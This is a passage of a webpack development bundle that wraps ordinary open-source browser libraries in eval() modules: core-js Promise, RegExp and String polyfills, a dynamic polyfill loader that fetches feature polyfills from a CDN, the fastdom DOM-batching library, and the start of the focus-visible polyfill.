capability.reject.call(undefined, r);\n    return capability.promise;\n  }\n});\n\n$({ target: PROMISE, stat: true, forced: IS_PURE || FORCED }, {\n  // `Promise.resolve` method\n  // https://tc39.github.io/ecma262/#sec-promise.resolve\n  resolve: function resolve(x) {\n    return promiseResolve(IS_PURE && this === PromiseWrapper ? PromiseConstructor : this, x);\n  }\n});\n\n$({ target: PROMISE, stat: true, forced: INCORRECT_ITERATION }, {\n  // `Promise.all` method\n  // https://tc39.github.io/ecma262/#sec-promise.all\n  all: function all(iterable) {\n    var C = this;\n    var capability = newPromiseCapability(C);\n    var resolve = capability.resolve;\n    var reject = capability.reject;\n    var result = perform(function () {\n      var $promiseResolve = aFunction(C.resolve);\n      var values = [];\n      var counter = 0;\n      var remaining = 1;\n      iterate(iterable, function (promise) {\n        var index = counter++;\n        var alreadyCalled = false;\n        values.push(undefined);\n        remaining++;\n        $promiseResolve.call(C, promise).then(function (value) {\n          if (alreadyCalled) return;\n          alreadyCalled = true;\n          values[index] = value;\n          --remaining || resolve(values);\n        }, reject);\n      });\n      --remaining || resolve(values);\n    });\n    if (result.error) reject(result.value);\n    return capability.promise;\n  },\n  // `Promise.race` method\n  // https://tc39.github.io/ecma262/#sec-promise.race\n  race: function race(iterable) {\n    var C = this;\n    var capability = newPromiseCapability(C);\n    var reject = capability.reject;\n    var result = perform(function () {\n      var $promiseResolve = aFunction(C.resolve);\n      iterate(iterable, function (promise) {\n        $promiseResolve.call(C, promise).then(capability.resolve, reject);\n      });\n    });\n    if (result.error) reject(result.value);\n    return capability.promise;\n  }\n});\n\n\n//# sourceURL=webpack:///./node_modules/core-js/modules/es.promise.js?");

/***/ }),

/***/ "./node_modules/core-js/modules/es.regexp.exec.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/modules/es.regexp.exec.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\nvar $ = __webpack_require__(/*! ../internals/export */ \"./node_modules/core-js/internals/export.js\");\nvar exec = __webpack_require__(/*! ../internals/regexp-exec */ \"./node_modules/core-js/internals/regexp-exec.js\");\n\n$({ target: 'RegExp', proto: true, forced: /./.exec !== exec }, {\n  exec: exec\n});\n\n\n//# sourceURL=webpack:///./node_modules/core-js/modules/es.regexp.exec.js?");

/***/ }),

/***/ "./node_modules/core-js/modules/es.string.replace.js":
/*!***********************************************************!*\
  !*** ./node_modules/core-js/modules/es.string.replace.js ***!
  \***********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\nvar fixRegExpWellKnownSymbolLogic = __webpack_require__(/*! ../internals/fix-regexp-well-known-symbol-logic */ \"./node_modules/core-js/internals/fix-regexp-well-known-symbol-logic.js\");\nvar anObject = __webpack_require__(/*! ../internals/an-object */ \"./node_modules/core-js/internals/an-object.js\");\nvar toObject = __webpack_require__(/*! ../internals/to-object */ \"./node_modules/core-js/internals/to-object.js\");\nvar toLength = __webpack_require__(/*! ../internals/to-length */ \"./node_modules/core-js/internals/to-length.js\");\nvar toInteger = __webpack_require__(/*! ../internals/to-integer */ \"./node_modules/core-js/internals/to-integer.js\");\nvar requireObjectCoercible = __webpack_require__(/*! ../internals/require-object-coercible */ \"./node_modules/core-js/internals/require-object-coercible.js\");\nvar advanceStringIndex = __webpack_require__(/*! ../internals/advance-string-index */ \"./node_modules/core-js/internals/advance-string-index.js\");\nvar regExpExec = __webpack_require__(/*! ../internals/regexp-exec-abstract */ \"./node_modules/core-js/internals/regexp-exec-abstract.js\");\n\nvar max = Math.max;\nvar min = Math.min;\nvar floor = Math.floor;\nvar SUBSTITUTION_SYMBOLS = /\\$([$&'`]|\\d\\d?|<[^>]*>)/g;\nvar SUBSTITUTION_SYMBOLS_NO_NAMED = /\\$([$&'`]|\\d\\d?)/g;\n\nvar maybeToString = function (it) {\n  return it === undefined ? it : String(it);\n};\n\n// @@replace logic\nfixRegExpWellKnownSymbolLogic('replace', 2, function (REPLACE, nativeReplace, maybeCallNative, reason) {\n  var REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE = reason.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE;\n  var REPLACE_KEEPS_$0 = reason.REPLACE_KEEPS_$0;\n  var UNSAFE_SUBSTITUTE = REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE ? '$' : '$0';\n\n  return [\n    // `String.prototype.replace` method\n    // https://tc39.github.io/ecma262/#sec-string.prototype.replace\n    function replace(searchValue, replaceValue) {\n      var O = requireObjectCoercible(this);\n      var replacer = searchValue == undefined ? undefined : searchValue[REPLACE];\n      return replacer !== undefined\n        ? replacer.call(searchValue, O, replaceValue)\n        : nativeReplace.call(String(O), searchValue, replaceValue);\n    },\n    // `RegExp.prototype[@@replace]` method\n    // https://tc39.github.io/ecma262/#sec-regexp.prototype-@@replace\n    function (regexp, replaceValue) {\n      if (\n        (!REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE && REPLACE_KEEPS_$0) ||\n        (typeof replaceValue === 'string' && replaceValue.indexOf(UNSAFE_SUBSTITUTE) === -1)\n      ) {\n        var res = maybeCallNative(nativeReplace, regexp, this, replaceValue);\n        if (res.done) return res.value;\n      }\n\n      var rx = anObject(regexp);\n      var S = String(this);\n\n      var functionalReplace = typeof replaceValue === 'function';\n      if (!functionalReplace) replaceValue = String(replaceValue);\n\n      var global = rx.global;\n      if (global) {\n        var fullUnicode = rx.unicode;\n        rx.lastIndex = 0;\n      }\n      var results = [];\n      while (true) {\n        var result = regExpExec(rx, S);\n        if (result === null) break;\n\n        results.push(result);\n        if (!global) break;\n\n        var matchStr = String(result[0]);\n        if (matchStr === '') rx.lastIndex = advanceStringIndex(S, toLength(rx.lastIndex), fullUnicode);\n      }\n\n      var accumulatedResult = '';\n      var nextSourcePosition = 0;\n      for (var i = 0; i < results.length; i++) {\n        result = results[i];\n\n        var matched = String(result[0]);\n        var position = max(min(toInteger(result.index), S.length), 0);\n        var captures = [];\n        // NOTE: This is equivalent to\n        //   captures = result.slice(1).map(maybeToString)\n        // but for some reason `nativeSlice.call(result, 1, result.length)` (called in\n        // the slice polyfill when slicing native arrays) \"doesn't work\" in safari 9 and\n        // causes a crash (https://pastebin.com/N21QzeQA) when trying to debug it.\n        for (var j = 1; j < result.length; j++) captures.push(maybeToString(result[j]));\n        var namedCaptures = result.groups;\n        if (functionalReplace) {\n          var replacerArgs = [matched].concat(captures, position, S);\n          if (namedCaptures !== undefined) replacerArgs.push(namedCaptures);\n          var replacement = String(replaceValue.apply(undefined, replacerArgs));\n        } else {\n          replacement = getSubstitution(matched, S, position, captures, namedCaptures, replaceValue);\n        }\n        if (position >= nextSourcePosition) {\n          accumulatedResult += S.slice(nextSourcePosition, position) + replacement;\n          nextSourcePosition = position + matched.length;\n        }\n      }\n      return accumulatedResult + S.slice(nextSourcePosition);\n    }\n  ];\n\n  // https://tc39.github.io/ecma262/#sec-getsubstitution\n  function getSubstitution(matched, str, position, captures, namedCaptures, replacement) {\n    var tailPos = position + matched.length;\n    var m = captures.length;\n    var symbols = SUBSTITUTION_SYMBOLS_NO_NAMED;\n    if (namedCaptures !== undefined) {\n      namedCaptures = toObject(namedCaptures);\n      symbols = SUBSTITUTION_SYMBOLS;\n    }\n    return nativeReplace.call(replacement, symbols, function (match, ch) {\n      var capture;\n      switch (ch.charAt(0)) {\n        case '$': return '$';\n        case '&': return matched;\n        case '`': return str.slice(0, position);\n        case \"'\": return str.slice(tailPos);\n        case '<':\n          capture = namedCaptures[ch.slice(1, -1)];\n          break;\n        default: // \\d\\d?\n          var n = +ch;\n          if (n === 0) return match;\n          if (n > m) {\n            var f = floor(n / 10);\n            if (f === 0) return match;\n            if (f <= m) return captures[f - 1] === undefined ? ch.charAt(1) : captures[f - 1] + ch.charAt(1);\n            return match;\n          }\n          capture = captures[n - 1];\n      }\n      return capture === undefined ? '' : capture;\n    });\n  }\n});\n\n\n//# sourceURL=webpack:///./node_modules/core-js/modules/es.string.replace.js?");

/***/ }),

/***/ "./node_modules/core-js/modules/es.string.trim.js":
/*!********************************************************!*\
  !*** ./node_modules/core-js/modules/es.string.trim.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";
eval("\nvar $ = __webpack_require__(/*! ../internals/export */ \"./node_modules/core-js/internals/export.js\");\nvar $trim = __webpack_require__(/*! ../internals/string-trim */ \"./node_modules/core-js/internals/string-trim.js\").trim;\nvar forcedStringTrimMethod = __webpack_require__(/*! ../internals/string-trim-forced */ \"./node_modules/core-js/internals/string-trim-forced.js\");\n\n// `String.prototype.trim` method\n// https://tc39.github.io/ecma262/#sec-string.prototype.trim\n$({ target: 'String', proto: true, forced: forcedStringTrimMethod('trim') }, {\n  trim: function trim() {\n    return $trim(this);\n  }\n});\n\n\n//# sourceURL=webpack:///./node_modules/core-js/modules/es.string.trim.js?");

/***/ }),

/***/ "./node_modules/core-js/modules/web.dom-collections.iterator.js":
/*!**********************************************************************!*\
  !*** ./node_modules/core-js/modules/web.dom-collections.iterator.js ***!
  \**********************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var global = __webpack_require__(/*! ../internals/global */ \"./node_modules/core-js/internals/global.js\");\nvar DOMIterables = __webpack_require__(/*! ../internals/dom-iterables */ \"./node_modules/core-js/internals/dom-iterables.js\");\nvar ArrayIteratorMethods = __webpack_require__(/*! ../modules/es.array.iterator */ \"./node_modules/core-js/modules/es.array.iterator.js\");\nvar createNonEnumerableProperty = __webpack_require__(/*! ../internals/create-non-enumerable-property */ \"./node_modules/core-js/internals/create-non-enumerable-property.js\");\nvar wellKnownSymbol = __webpack_require__(/*! ../internals/well-known-symbol */ \"./node_modules/core-js/internals/well-known-symbol.js\");\n\nvar ITERATOR = wellKnownSymbol('iterator');\nvar TO_STRING_TAG = wellKnownSymbol('toStringTag');\nvar ArrayValues = ArrayIteratorMethods.values;\n\nfor (var COLLECTION_NAME in DOMIterables) {\n  var Collection = global[COLLECTION_NAME];\n  var CollectionPrototype = Collection && Collection.prototype;\n  if (CollectionPrototype) {\n    // some Chrome versions have non-configurable methods on DOMTokenList\n    if (CollectionPrototype[ITERATOR] !== ArrayValues) try {\n      createNonEnumerableProperty(CollectionPrototype, ITERATOR, ArrayValues);\n    } catch (error) {\n      CollectionPrototype[ITERATOR] = ArrayValues;\n    }\n    if (!CollectionPrototype[TO_STRING_TAG]) {\n      createNonEnumerableProperty(CollectionPrototype, TO_STRING_TAG, COLLECTION_NAME);\n    }\n    if (DOMIterables[COLLECTION_NAME]) for (var METHOD_NAME in ArrayIteratorMethods) {\n      // some Chrome versions have non-configurable methods on DOMTokenList\n      if (CollectionPrototype[METHOD_NAME] !== ArrayIteratorMethods[METHOD_NAME]) try {\n        createNonEnumerableProperty(CollectionPrototype, METHOD_NAME, ArrayIteratorMethods[METHOD_NAME]);\n      } catch (error) {\n        CollectionPrototype[METHOD_NAME] = ArrayIteratorMethods[METHOD_NAME];\n      }\n    }\n  }\n}\n\n\n//# sourceURL=webpack:///./node_modules/core-js/modules/web.dom-collections.iterator.js?");

/***/ }),

/***/ "./node_modules/dynamic-polyfill/index.js":
/*!************************************************!*\
  !*** ./node_modules/dynamic-polyfill/index.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("function polyfill(_ref) {\n  var fills = _ref.fills,\n      _ref$options = _ref.options,\n      options = _ref$options === void 0 ? '' : _ref$options,\n      _ref$minify = _ref.minify,\n      minify = _ref$minify === void 0 ? true : _ref$minify,\n      _ref$rum = _ref.rum,\n      rum = _ref$rum === void 0 ? true : _ref$rum,\n      agent = _ref.agent,\n      agentFallback = _ref.agentFallback,\n      afterFill = _ref.afterFill;\n\n  if (!fills) {\n    throw new Error('No fills specified.');\n  }\n\n  var fillAnyway = options.indexOf('always') >= 0 || agent; // check if 'always' flag or agent is set\n\n  var neededPolyfills = fillAnyway ? fills : checkSupport(fills);\n\n  if (neededPolyfills.length > 0) {\n    return loadScript({\n      neededPolyfills: neededPolyfills,\n      minify: minify,\n      fills: fills,\n      options: options,\n      rum: rum,\n      agent: agent,\n      agentFallback: agentFallback,\n      afterFill: afterFill\n    });\n  }\n\n  return afterFill();\n}\n\nfunction checkSupport(fills) {\n  var unsupportedFills = [];\n\n  for (var i = 0; i < fills.length; i++) {\n    var fill = fills[i];\n    var parts = fill.split('.'); // i.e. ['Array', 'prototype', 'includes']\n\n    var type = parts[0];\n    var prototype = parts[1] === 'prototype';\n    var method = parts[2];\n    var isSupported = false; // check for special test cases, otherwise use regular reduce function against window\n\n    switch (type) {\n      case 'Intl':\n        isSupported = window[type];\n        break;\n\n      case 'Element':\n        isSupported = 'Element' in window;\n\n        if (prototype && isSupported) {\n          isSupported = method in Element.prototype;\n        }\n\n        break;\n\n      default:\n        isSupported = parts.reduce(function (key, value) {\n          return key[value];\n        }, window);\n    }\n\n    if (!isSupported) {\n      unsupportedFills.push(fill);\n    }\n  }\n\n  return unsupportedFills;\n}\n\nfunction loadScript(args) {\n  var min = args.minify ? '.min' : '';\n  var features = args.fills ? \"features=\".concat(args.neededPolyfills.join(',')) : '';\n  var flags = args.options ? \"&flags=\".concat(args.options.join(',')) : '';\n  var monitor = args.rum ? '\\&rum=1' : ''; // not set to rum=0 since it loads RUM scripts anyway\n\n  var agent = args.agent ? \"&ua=\".concat(args.agent) : '';\n  var fallback = args.agentFallback ? \"&unknown=\".concat(args.agentFallback) : '';\n  var js = document.createElement('script');\n  js.src = \"https://cdn.polyfill.io/v2/polyfill\".concat(min, \".js?\").concat(features + flags + monitor + agent + fallback);\n  js.async = true;\n  document.body.appendChild(js);\n\n  js.onload = function () {\n    return args.afterFill();\n  };\n\n  js.onerror = function () {\n    throw new Error('Error loading polyfills. Open a ticket: https://github.com/PascalAOMS/dynamic-polyfill/issues');\n  };\n}\n\nmodule.exports = polyfill;\n\n//# sourceURL=webpack:///./node_modules/dynamic-polyfill/index.js?");

/***/ }),

/***/ "./node_modules/fastdom/extensions/fastdom-promised.js":
/*!*************************************************************!*\
  !*** ./node_modules/fastdom/extensions/fastdom-promised.js ***!
  \*************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var __WEBPACK_AMD_DEFINE_RESULT__;!(function() {\n\n/**\n * Wraps fastdom in a Promise API\n * for improved control-flow.\n *\n * @example\n *\n * // returning a result\n * fastdom.measure(() => el.clientWidth)\n *   .then(result => ...);\n *\n * // returning promises from tasks\n * fastdom.measure(() => {\n *   var w = el1.clientWidth;\n *   return fastdom.mutate(() => el2.style.width = w + 'px');\n * }).then(() => console.log('all done'));\n *\n * // clearing pending tasks\n * var promise = fastdom.measure(...)\n * fastdom.clear(promise);\n *\n * @type {Object}\n */\nvar exports = {\n  initialize: function() {\n    this._tasks = new Map();\n  },\n\n  mutate: function(fn, ctx) {\n    return create(this, 'mutate', fn, ctx);\n  },\n\n  measure: function(fn, ctx) {\n    return create(this, 'measure', fn, ctx);\n  },\n\n  clear: function(promise) {\n    var tasks = this._tasks;\n    var task = tasks.get(promise);\n    this.fastdom.clear(task);\n    tasks.delete(promise);\n  }\n};\n\n/**\n * Create a fastdom task wrapped in\n * a 'cancellable' Promise.\n *\n * @param  {FastDom}  fastdom\n * @param  {String}   type - 'measure'|'muatate'\n * @param  {Function} fn\n * @return {Promise}\n */\nfunction create(promised, type, fn, ctx) {\n  var tasks = promised._tasks;\n  var fastdom = promised.fastdom;\n  var task;\n\n  var promise = new Promise(function(resolve, reject) {\n    task = fastdom[type](function() {\n      tasks.delete(promise);\n      try { resolve(ctx ? fn.call(ctx) : fn()); }\n      catch (e) { reject(e); }\n    }, ctx);\n  });\n\n  tasks.set(promise, task);\n  return promise;\n}\n\n// Expose to CJS, AMD or global\nif ((\"function\")[0] == 'f') !(__WEBPACK_AMD_DEFINE_RESULT__ = (function() { return exports; }).call(exports, __webpack_require__, exports, module),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));\nelse if ((typeof module)[0] == 'o') module.exports = exports;\nelse window.fastdomPromised = exports;\n\n})();\n\n//# sourceURL=webpack:///./node_modules/fastdom/extensions/fastdom-promised.js?");

/***/ }),

/***/ "./node_modules/fastdom/fastdom.js":
/*!*****************************************!*\
  !*** ./node_modules/fastdom/fastdom.js ***!
  \*****************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("var __WEBPACK_AMD_DEFINE_RESULT__;!(function(win) {\n\n/**\n * FastDom\n *\n * Eliminates layout thrashing\n * by batching DOM read/write\n * interactions.\n *\n * @author Wilson Page <wilsonpage@me.com>\n * @author Kornel Lesinski <kornel.lesinski@ft.com>\n */\n\n'use strict';\n\n/**\n * Mini logger\n *\n * @return {Function}\n */\nvar debug = 0 ? undefined : function() {};\n\n/**\n * Normalized rAF\n *\n * @type {Function}\n */\nvar raf = win.requestAnimationFrame\n  || win.webkitRequestAnimationFrame\n  || win.mozRequestAnimationFrame\n  || win.msRequestAnimationFrame\n  || function(cb) { return setTimeout(cb, 16); };\n\n/**\n * Initialize a `FastDom`.\n *\n * @constructor\n */\nfunction FastDom() {\n  var self = this;\n  self.reads = [];\n  self.writes = [];\n  self.raf = raf.bind(win); // test hook\n  debug('initialized', self);\n}\n\nFastDom.prototype = {\n  constructor: FastDom,\n\n  /**\n   * Adds a job to the read batch and\n   * schedules a new frame if need be.\n   *\n   * @param  {Function} fn\n   * @param  {Object} ctx the context to be bound to `fn` (optional).\n   * @public\n   */\n  measure: function(fn, ctx) {\n    debug('measure');\n    var task = !ctx ? fn : fn.bind(ctx);\n    this.reads.push(task);\n    scheduleFlush(this);\n    return task;\n  },\n\n  /**\n   * Adds a job to the\n   * write batch and schedules\n   * a new frame if need be.\n   *\n   * @param  {Function} fn\n   * @param  {Object} ctx the context to be bound to `fn` (optional).\n   * @public\n   */\n  mutate: function(fn, ctx) {\n    debug('mutate');\n    var task = !ctx ? fn : fn.bind(ctx);\n    this.writes.push(task);\n    scheduleFlush(this);\n    return task;\n  },\n\n  /**\n   * Clears a scheduled 'read' or 'write' task.\n   *\n   * @param {Object} task\n   * @return {Boolean} success\n   * @public\n   */\n  clear: function(task) {\n    debug('clear', task);\n    return remove(this.reads, task) || remove(this.writes, task);\n  },\n\n  /**\n   * Extend this FastDom with some\n   * custom functionality.\n   *\n   * Because fastdom must *always* be a\n   * singleton, we're actually extending\n   * the fastdom instance. This means tasks\n   * scheduled by an extension still enter\n   * fastdom's global task queue.\n   *\n   * The 'super' instance can be accessed\n   * from `this.fastdom`.\n   *\n   * @example\n   *\n   * var myFastdom = fastdom.extend({\n   *   initialize: function() {\n   *     // runs on creation\n   *   },\n   *\n   *   // override a method\n   *   measure: function(fn) {\n   *     // do extra stuff ...\n   *\n   *     // then call the original\n   *     return this.fastdom.measure(fn);\n   *   },\n   *\n   *   ...\n   * });\n   *\n   * @param  {Object} props  properties to mixin\n   * @return {FastDom}\n   */\n  extend: function(props) {\n    debug('extend', props);\n    if (typeof props != 'object') throw new Error('expected object');\n\n    var child = Object.create(this);\n    mixin(child, props);\n    child.fastdom = this;\n\n    // run optional creation hook\n    if (child.initialize) child.initialize();\n\n    return child;\n  },\n\n  // override this with a function\n  // to prevent Errors in console\n  // when tasks throw\n  catch: null\n};\n\n/**\n * Schedules a new read/write\n * batch if one isn't pending.\n *\n * @private\n */\nfunction scheduleFlush(fastdom) {\n  if (!fastdom.scheduled) {\n    fastdom.scheduled = true;\n    fastdom.raf(flush.bind(null, fastdom));\n    debug('flush scheduled');\n  }\n}\n\n/**\n * Runs queued `read` and `write` tasks.\n *\n * Errors are caught and thrown by default.\n * If a `.catch` function has been defined\n * it is called instead.\n *\n * @private\n */\nfunction flush(fastdom) {\n  debug('flush');\n\n  var writes = fastdom.writes;\n  var reads = fastdom.reads;\n  var error;\n\n  try {\n    debug('flushing reads', reads.length);\n    runTasks(reads);\n    debug('flushing writes', writes.length);\n    runTasks(writes);\n  } catch (e) { error = e; }\n\n  fastdom.scheduled = false;\n\n  // If the batch errored we may still have tasks queued\n  if (reads.length || writes.length) scheduleFlush(fastdom);\n\n  if (error) {\n    debug('task errored', error.message);\n    if (fastdom.catch) fastdom.catch(error);\n    else throw error;\n  }\n}\n\n/**\n * We run this inside a try catch\n * so that if any jobs error, we\n * are able to recover and continue\n * to flush the batch until it's empty.\n *\n * @private\n */\nfunction runTasks(tasks) {\n  debug('run tasks');\n  var task; while (task = tasks.shift()) task();\n}\n\n/**\n * Remove an item from an Array.\n *\n * @param  {Array} array\n * @param  {*} item\n * @return {Boolean}\n */\nfunction remove(array, item) {\n  var index = array.indexOf(item);\n  return !!~index && !!array.splice(index, 1);\n}\n\n/**\n * Mixin own properties of source\n * object into the target.\n *\n * @param  {Object} target\n * @param  {Object} source\n */\nfunction mixin(target, source) {\n  for (var key in source) {\n    if (source.hasOwnProperty(key)) target[key] = source[key];\n  }\n}\n\n// There should never be more than\n// one instance of `FastDom` in an app\nvar exports = win.fastdom = (win.fastdom || new FastDom()); // jshint ignore:line\n\n// Expose to CJS & AMD\nif (true) !(__WEBPACK_AMD_DEFINE_RESULT__ = (function() { return exports; }).call(exports, __webpack_require__, exports, module),\n\t\t\t\t__WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));\nelse {}\n\n})( typeof window !== 'undefined' ? window : this);\n\n\n//# sourceURL=webpack:///./node_modules/fastdom/fastdom.js?");

/***/ }),

/***/ "./node_modules/focus-visible/dist/focus-visible.js":
/*!**********************************************************!*\
  !*** ./node_modules/focus-visible/dist/focus-visible.js ***!
  \**********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

eval("(function (global, factory) {\n   true ? factory() :\n  undefined;\n}(this, (function () { 'use strict';\n\n  /**\n   * Applies the :focus-visible polyfill at the given scope.\n   * A scope in this case is either the top-level Document or a Shadow Root.\n   *\n   * @param {(Document|ShadowRoot)} scope\n   * @see https://github.com/WICG/focus-visible\n   */\n  function applyFocusVisiblePolyfill(scope) {\n    var hadKeyboardEvent = true;\n    var hadFocusVisibleRecently = false;\n    var hadFocusVisibleRecentlyTimeout = null;\n\n    var inputTypesWhitelist = {\n      text: true,\n      search: true,\n      url: true,\n      tel: true,\n      email: true,\n      password: true,\n      number: true,\n      date: true,\n      month: true,\n      week: true,\n      time: true,\n      datetime: true,\n      'datetime-local': true\n    };\n\n    /**\n     * Helper function for legacy browsers and iframes which sometimes focus\n     * elements like document, body, and non-interactive SVG.\n     * @param {Element} el\n     */\n    function isValidFocusTarget(el) {\n      if (\n        el &&\n        el !== document &&\n        el.nodeName !== 'HTML' &&\n        el.nodeName !== 'BODY' &&\n        'classList' in el &&\n        'contains' in el.classList\n      ) {\n        return true;\n      }\n      return false;\n    }\n\n    /**\n     * Computes whether the given element should automatically trigger the\n     * `focus-visible` class being added, i.e. whether it should always match\n     * `:focus-visible` when focused.\n     * @param {Element} el\n     * @return {boolean}\n     */\n    function focusTriggersKeyboardModality(el) {\n      var type = el.type;\n      var tagName = el.tagName;\n\n      if (tagName == 'INPUT' && inputTypesWhitelist[type] && !el.readOnly) {\n        return true;\n      }\n\n      if (tagName == 'TEXTAREA' && !el.readOnly) {\n        return true;\n      }\n\n      if (el.isContentEditable) {\n        return true;\n      }\n\n      return false;\n    }\n\n    /**\n     * Add the `focus-visible` class to the given element if it was not added by\n     * the author.\n     * @param {Element} el\n     */\n    function addFocusVisibleClass(el) {\n      if (el.classList.contains('focus-visible')) {\n        return;\n      }\n      el.classList.add('focus-visible');\n      el.setAttribute('data-focus-visible-added', '');\n    }\n\n    /**\n     * Remove the `focus-visible` class from the given element if it was not\n     * originally added by the author.\n     * @param {Element} el\n     */\n    function removeFocusVisibleClass(el) {\n      if (!el.hasAttribute('data-focus-visible-added')) {\n        return;\n      }\n      el.classList.remove('focus-visible');\n      el.removeAttribute('data-focus-visible-added');\n    }\n\n    /**\n     * If the most recent user interaction was via the keyboard;\n     * and the key press did not include a meta, alt/option, or control key;\n     * then the modality is keyboard. Otherwise, the modality is not keyboard.\n     * Apply `focus-visible` to any current active element and keep track\n     * of our keyboard modality state with `hadKeyboardEvent`.\n     * @param {KeyboardEvent} e\n     */\n    function onKeyDown(e) {\n      if (e.metaKey || e.altKey || e.ctrlKey) {\n        return;\n      }\n\n      if (isValidFocusTarget(scope.activeElement)) {\n        addFocusVisibleClass(scope.activeElement);\n      }\n\n      hadKeyboardEvent = true;\n    }\n\n    /**\n     * If at any point a user clicks with a pointing device, ensure that we change\n     * the modality away from keyboard.\n     * This avoids the situation where a user presses a key on an already focused\n     * element, and then clicks on a different element, focusing it with a\n     * pointing device, while we still think we're in keyboard modality.\n     * @param {Event} e\n     */\n    function onPointerDown(e) {\n      hadKeyboardEvent = false;\n    }\n\n    /**\n     * On `focus`, add the `focus-visible` class to the target if:\n     * - the target received focus as a result of keyboard navigation, or\n     * - the event target is an element that will likely require interaction\n     *   via the keyboard (e.g. a text box)\n     * @param {Event} e\n     */\n    function onFocus(e) {\n      // Prevent IE from focusing the document or HTML element.\n      if (!isValidFocusTarget(e.target)) {\n        return;\n      }\n\n      if (hadKeyboardEvent || focusTriggersKeyboardModality(e.target)) {\n        addFocusVisibleClass(e.target);\n      }\n    }\n\n    /**\n     * On `blur`, remove the `focus-visible` class from the target.\n     * @param {Event} e\n     */\n    function onBlur(e) {\n      if (!isValidFocusTarget(e.target)) {\n        return;\n      }\n\n      if (\n        e.target.classList.contains('focus-visible') ||\n        e.target.hasAttribute('data-focus-visible-added')\n      ) {\n        // To detect a tab/window switch, we look for a blur event followed\n        // rapidly by a visibility change.\n        // If we don't see a visibility change within 100ms, it's probably a\n        // regular focus change.\n        hadFocusVisibleRecently = true;\n        window.clearTimeout(hadFocusVisibleRecentlyTimeout);\n        hadFocusVisibleRecentlyTimeout = window.setTimeout(function() {\n          hadFocusVisibleRecently = false;\n          window.clearTimeout(hadFocusVisibleRecentlyTimeout);\n        }, 100);\n        removeFocusVisibleClass(e.target);\n      }\n    }\n\n    /**\n     * If the user changes tabs, keep track of whether or not the previously\n     * focused element had .focus-visible.\n     * @param {Event} e\n     */\n    function onVisibilityChange(e) {\n      if (document.visibilityState == 'hidden') {\n        // If the tab becomes active again, the browser will handle calling focus\n        // on the element (Safari actually calls it twice).\n        // If this tab change caused a blur on an element with focus-visible,\n        // re-apply the class when the user switches back to the tab.\n        if (hadFocusVisibleRecently) {\n          hadKeyboardEvent = true;\n        }\n        addInitialPointerMoveListeners();\n      }\n    }\n\n    /**\n     * Add a group of listeners to detect usage of any pointing devices.\n     * These listeners will be added when the polyfill first loads, and anytime\n     * the window is blurred, so that they are active when the window regains\n     * focus.\n     */\n    function addInitialPointerMoveListeners() {\n      document.addEventListener('mousemove', onInitialPointerMove);\n      document.addEventListener('mousedown', onInitialPointerMove);\n      document.addEventListener('mouseup', onInitialPointerMove);\n      document.addEventListener('pointermove', onInitialPointerMove);\n      document.addEventListener('pointerdown', onInitialPointerMove);\n      document.addEventListener('pointerup', onInitialPointerMove);\n      document.addEventListener('touchmove', onInitialPointerMove);\n      document.addEventListener('touchstart', onInitialPointerMove);\n      document.addEventListener('touchend', onInitialPointerMove);\n    }\n\n    function removeInitialPointerMoveListeners() {\n      document.removeEventListener('mousemove', onInitialPointerMove);\n      document.removeEventListener('mousedown', onInitialPointerMove);\n      document.removeEventListener('mouseup', onInitialPointerMove);\n      document.removeEventListener('pointermove', onInitialPointerMove);\n      document.removeEventListener('pointerdown', onInitialPointerMove);\n      document.removeEventListener('pointerup', onInitialPointerMove);\n      document.removeEventListener('touchmove', onInitialPointerMove);\n      document.removeEventListener('touchstart', onInitialPointerMove);\n      document.removeEventListener('touchend', onInitialPointerMove);\n    }\n\n    /**\n     * When the polfyill first loads, assume the user is in keyboard modality.\n     * If any event is received from a pointing device (e.g. mouse, pointer,\n     * touch), turn off keyboard modality.\n     * This accounts for situations where focus enters the page from the URL bar.\n     * @param {Event} e\n     */\n    function onInitialPointerMove(e) {\n      // Work around a Safari quirk that fires a mousemove on <html> whenever the\n      // window blurs, even if you're tabbing out of the page. ¯\\_(ツ)_/¯\n      if (e.target.nodeName && e.target.nodeName.toLowerCase() === 'html') {\n        return;\n      }\n\n      hadKeyboardEvent = false;\n      removeInitialPointerMoveListeners();\n    }\n\n    // For some kinds of state, we are interested in changes at the global scope\n    // only. For example, global pointer input, global key presses and global\n    // visibility change should affect the state at every scope:\n    document.addEventListener('keydown', onKeyDown, true);\n    document.addEventListener('mousedown', onPointerDown, true);\n    document.addEventListener('pointerdown', onPointerDown, true);\n    document.addEventListener('touchstart', onPointerDown, true);\n    document.addEventListener('visibilitychange', onVisibilityChange, true);\n\n    addInitialPointerMoveListeners();\n\n    // For focus and blur, we specifically care about state changes in the local\n    // scope. This is because focus / blur events that originate from within a\n    // shadow root are not re-dispatched from the host element if it was already\n    // the active element in its own scope:\n    scope.addEventListener('focus', onFocus, true);\n    scope.addEventListener('blur', onBlur, true);\n\n    // We detect that a node is a ShadowRoot by ensuring that it is a\n    // DocumentFragment and also has a host property. This check covers native\n    // implementation and polyfill implementation transparently. If we only cared\n    // about the native implementation, we could just check if the scope was\n    // an instance of a ShadowRoot.\n    if (scope.nodeType === Node.DOCUMENT_FRAGMENT_NODE && scope.host) {\n      // Since a ShadowRoot is a special kind of DocumentFragment, it does not\n      // have a root element to add a class to. So, we add this attribute to the\n      // host element instead:\n      scope.host.setAttribute('data-js-focus-visible', '');\n    } else if (scope.nodeType === Node.DOCUMENT_NODE) {\n      